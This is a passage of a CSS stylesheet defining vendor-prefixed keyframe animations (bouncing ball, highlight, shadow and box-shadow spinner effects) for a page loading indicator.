    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-o-keyframes after {
  /**
 * Attempt to center the whole thing!
 */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

.loader {
  position: absolute;
  top: calc(50% - 1.25em);
  left: calc(50% - 1.25em);
  /* ==========================================================================
   End Style 1
========================================================================== */
  /* ==========================================================================
   Style 2
========================================================================== */ }

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-moz-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-o-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-webkit-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-webkit-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
